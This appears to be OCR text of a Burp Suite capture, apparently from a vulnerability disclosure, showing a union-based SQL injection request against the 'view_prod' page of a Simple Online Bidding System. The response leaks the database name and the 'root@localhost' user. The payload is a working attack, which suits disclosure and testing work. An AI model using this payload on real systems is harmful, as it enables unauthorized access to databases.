 Request
Pretty Raw Hex MarkInfo \n
1 GET /index.php?page=view_prod&id=
-2+union+select+1,2,database(),user(),5,6,7,8,9%23
HTTP/1.1
2 Host: 10.15.6.184:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo \n
Simple Online Bidding System
Name: bid_db
Category: Appliances
Starting Amount: 5.00
Until: 01 01,1970 08:00 AM
Highest Bid: 5.00
Description:
root@localhost
Bid